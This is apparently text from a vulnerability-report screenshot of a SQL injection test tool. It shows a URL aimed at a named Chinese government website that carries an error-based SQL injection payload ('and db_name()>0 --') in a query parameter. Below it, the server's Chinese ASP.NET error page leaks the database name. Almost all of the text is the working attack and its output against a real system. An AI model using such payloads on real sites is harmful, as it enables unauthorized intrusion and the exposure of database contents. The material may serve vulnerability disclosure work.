 Load URL
http://www.zjg.gov.cn/home/zwgkinfo/DepartMentInfoList.aspx?CategoryNum=096%27/**/and/**/db_name()%3E0%20--&DeptCode=001004
Split URL
Execute
Enable Post data Enable Referrer
“/home”应用程序中的服务器错误。
在将 nvarchar 值 'EpointWebbuilder_Zjg' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'EpointWebbuilder_Zjg' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
www.wooyun.org